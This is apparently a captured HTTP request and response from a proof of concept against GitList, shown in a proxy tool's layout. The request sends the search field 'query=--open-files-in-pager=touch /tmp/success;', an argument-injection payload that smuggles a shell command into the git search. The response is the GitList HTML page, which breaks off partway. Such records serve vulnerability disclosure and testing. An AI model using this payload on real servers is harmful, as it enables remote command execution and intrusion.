 Request
Raw Params Headers Hex
POST /example/tree/a/search HTTP/1.1
Host: 119.45.55.187:8080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/64.0.3282.186 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Content-Length: 49
query=--open-files-in-pager=touch /tmp/success;
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 09 Sep 2020 06:41:51 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/7.1.16
Cache-Control: no-cache, private
Vary: Accept-Encoding
Content-Length: 4385
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<title>GitList - GitList</title>
<link rel="stylesheet" type="text/css" href="/themes/default/css/style.css">
<link rel="stylesheet" type="text/css" href="/themes/default/css/gitgraph.css">
<link rel="shortcut icon" type="image/png" href="/themes/default/img/favicon.png" />
<!--[if lt IE 9]>
<script src="/themes/default/js/html5.js"></script>
<![endif]-->
</head>
<body>
<div class="navbar navbar-scroll-top">
<div class="navbar-inner">
<div class="container">
<a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</a>
<a class="brand" href="/">GitList</a>
<div class="nav-collapse">